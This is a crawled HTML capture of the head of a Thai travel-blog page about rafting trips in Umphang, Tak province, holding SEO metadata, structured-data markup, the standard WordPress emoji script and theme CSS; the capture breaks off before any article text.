

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dooasia.com/trips/%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9E%E0%B8%AD%E0%B8%B8%E0%B9%89%E0%B8%87%E0%B8%9C%E0%B8%B2%E0%B8%87/
body_size: 34856
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="th" prefix="og: https://ogp.me/ns#"
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dooasia.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>ล่องแพ ล่องเรือยาง อุ้มผาง - ดูเอเซีย ท่องเที่ยวไทย</title>
		<meta name="description" content="หลายคนคิดว่าไปล่องแก่งหน้านี้ ไม่กลัวน้ำป่าหรือ ผมเจอถา" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="ล่องแพ,ล่องเรือยาง,อุ้มผาง,ล่องแพจังหวัดตาก,สถานที่ท่องเที่ยวจังหวัดตาก" />
		<link rel="canonical" href="https://www.dooasia.com/trips/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:site_name" content="ดูเอเซีย ท่องเที่ยวไทย - เที่ยวไทย 77 จังหวัดในไทย เที่ยวอาเซียน แผนที่การเดินทาง" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ล่องแพ ล่องเรือยาง อุ้มผาง - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta property="og:description" content="หลายคนคิดว่าไปล่องแก่งหน้านี้ ไม่กลัวน้ำป่าหรือ ผมเจอถา" />
		<meta property="og:url" content="https://www.dooasia.com/trips/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87/" />
		<meta property="article:published_time" content="2018-04-22T09:17:51+00:00" />
		<meta property="article:modified_time" content="2018-04-22T09:17:51+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ล่องแพ ล่องเรือยาง อุ้มผาง - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta name="twitter:description" content="หลายคนคิดว่าไปล่องแก่งหน้านี้ ไม่กลัวน้ำป่าหรือ ผมเจอถา" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.dooasia.com\/trips\/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87\/#blogposting","name":"\u0e25\u0e48\u0e2d\u0e07\u0e41\u0e1e \u0e25\u0e48\u0e2d\u0e07\u0e40\u0e23\u0e37\u0e2d\u0e22\u0e32\u0e07 \u0e2d\u0e38\u0e49\u0e21\u0e1c\u0e32\u0e07 - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","headline":"\u0e25\u0e48\u0e2d\u0e07\u0e41\u0e1e \u0e25\u0e48\u0e2d\u0e07\u0e40\u0e23\u0e37\u0e2d\u0e22\u0e32\u0e07 \u0e2d\u0e38\u0e49\u0e21\u0e1c\u0e32\u0e07","author":{"@id":"https:\/\/www.dooasia.com\/author\/fon\/#author"},"publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.dooasia.com\/wp-content\/uploads\/2014\/12\/\u0e25\u0e48\u0e2d\u0e07\u0e41\u0e01\u0e48\u0e07\u0e14\u0e39\u0e19\u0e49\u0e33\u0e15\u0e01-3.jpg","width":800,"height":538},"datePublished":"2018-04-22T09:17:51+07:00","dateModified":"2018-04-22T09:17:51+07:00","inLanguage":"th","mainEntityOfPage":{"@id":"https:\/\/www.dooasia.com\/trips\/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87\/#webpage"},"isPartOf":{"@id":"https:\/\/www.dooasia.com\/trips\/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87\/#webpage"},"articleSection":"\u0e15\u0e32\u0e01, \u0e20\u0e32\u0e04\u0e40\u0e2b\u0e19\u0e37\u0e2d, \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e17\u0e31\u0e48\u0e27\u0e44\u0e17\u0e22, \u0e19\u0e49\u0e33\u0e15\u0e01, \u0e25\u0e48\u0e2d\u0e07\u0e41\u0e1e, \u0e2d\u0e38\u0e49\u0e07\u0e1c\u0e32\u0e07"},{"@type":"BreadcrumbList","@id":"https:\/\/www.dooasia.com\/trips\/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/","name":"Home","description":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22 \u0e43\u0e19 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14 \u0e41\u0e25\u0e30\u0e41\u0e19\u0e30\u0e19\u0e33\u0e17\u0e35\u0e48\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25 \u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e17\u0e35\u0e48\u0e01\u0e34\u0e19 \u0e17\u0e35\u0e48\u0e1e\u0e31\u0e01 \u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08","url":"https:\/\/www.dooasia.com\/"},"nextItem":"https:\/\/www.dooasia.com\/trip\/trips\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/trip\/trips\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/trip\/trips\/","name":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e17\u0e31\u0e48\u0e27\u0e44\u0e17\u0e22","description":"\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e19\u0e04\u0e34\u0e14\u0e27\u0e48\u0e32\u0e44\u0e1b\u0e25\u0e48\u0e2d\u0e07\u0e41\u0e01\u0e48\u0e07\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 \u0e44\u0e21\u0e48\u0e01\u0e25\u0e31\u0e27\u0e19\u0e49\u0e33\u0e1b\u0e48\u0e32\u0e2b\u0e23\u0e37\u0e2d \u0e1c\u0e21\u0e40\u0e08\u0e2d\u0e16\u0e32","url":"https:\/\/www.dooasia.com\/trip\/trips\/"},"nextItem":"https:\/\/www.dooasia.com\/trips\/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87\/#listItem","previousItem":"https:\/\/www.dooasia.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/trips\/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/trips\/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87\/","name":"\u0e25\u0e48\u0e2d\u0e07\u0e41\u0e1e \u0e25\u0e48\u0e2d\u0e07\u0e40\u0e23\u0e37\u0e2d\u0e22\u0e32\u0e07 \u0e2d\u0e38\u0e49\u0e21\u0e1c\u0e32\u0e07","description":"\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e19\u0e04\u0e34\u0e14\u0e27\u0e48\u0e32\u0e44\u0e1b\u0e25\u0e48\u0e2d\u0e07\u0e41\u0e01\u0e48\u0e07\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 \u0e44\u0e21\u0e48\u0e01\u0e25\u0e31\u0e27\u0e19\u0e49\u0e33\u0e1b\u0e48\u0e32\u0e2b\u0e23\u0e37\u0e2d \u0e1c\u0e21\u0e40\u0e08\u0e2d\u0e16\u0e32","url":"https:\/\/www.dooasia.com\/trips\/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87\/"},"previousItem":"https:\/\/www.dooasia.com\/trip\/trips\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.dooasia.com\/#organization","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","url":"https:\/\/www.dooasia.com\/"},{"@type":"Person","@id":"https:\/\/www.dooasia.com\/author\/fon\/#author","url":"https:\/\/www.dooasia.com\/author\/fon\/","name":"fon","image":{"@type":"ImageObject","@id":"https:\/\/www.dooasia.com\/trips\/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/88c530fc0209b7f84fcd07486463f06c?s=96&d=mm&r=g","width":96,"height":96,"caption":"fon"}},{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/trips\/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87\/#webpage","url":"https:\/\/www.dooasia.com\/trips\/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87\/","name":"\u0e25\u0e48\u0e2d\u0e07\u0e41\u0e1e \u0e25\u0e48\u0e2d\u0e07\u0e40\u0e23\u0e37\u0e2d\u0e22\u0e32\u0e07 \u0e2d\u0e38\u0e49\u0e21\u0e1c\u0e32\u0e07 - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e19\u0e04\u0e34\u0e14\u0e27\u0e48\u0e32\u0e44\u0e1b\u0e25\u0e48\u0e2d\u0e07\u0e41\u0e01\u0e48\u0e07\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 \u0e44\u0e21\u0e48\u0e01\u0e25\u0e31\u0e27\u0e19\u0e49\u0e33\u0e1b\u0e48\u0e32\u0e2b\u0e23\u0e37\u0e2d \u0e1c\u0e21\u0e40\u0e08\u0e2d\u0e16\u0e32","inLanguage":"th","isPartOf":{"@id":"https:\/\/www.dooasia.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dooasia.com\/trips\/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87\/#breadcrumblist"},"author":{"@id":"https:\/\/www.dooasia.com\/author\/fon\/#author"},"creator":{"@id":"https:\/\/www.dooasia.com\/author\/fon\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.dooasia.com\/wp-content\/uploads\/2014\/12\/\u0e25\u0e48\u0e2d\u0e07\u0e41\u0e01\u0e48\u0e07\u0e14\u0e39\u0e19\u0e49\u0e33\u0e15\u0e01-3.jpg","@id":"https:\/\/www.dooasia.com\/trips\/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87\/#mainImage","width":800,"height":538},"primaryImageOfPage":{"@id":"https:\/\/www.dooasia.com\/trips\/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87\/#mainImage"},"datePublished":"2018-04-22T09:17:51+07:00","dateModified":"2018-04-22T09:17:51+07:00"},{"@type":"WebSite","@id":"https:\/\/www.dooasia.com\/#website","url":"https:\/\/www.dooasia.com\/","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e43\u0e19\u0e44\u0e17\u0e22 \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e01\u0e32\u0e23\u0e40\u0e14\u0e34\u0e19\u0e17\u0e32\u0e07","inLanguage":"th","publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.dooasia.com/wp-content/uploads/2018/03/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.dooasia.com/wp-content/uploads/2018/03/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.dooasia.com/wp-content/uploads/2018/03/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.dooasia.com/wp-content/uploads/2018/03/152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.dooasia.com/wp-content/uploads/2018/03/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.dooasia.com/wp-content/uploads/2018/03/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ดูเอเซีย ท่องเที่ยวไทย &raquo; ฟีด" href="https://www.dooasia.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dooasia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.dooasia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 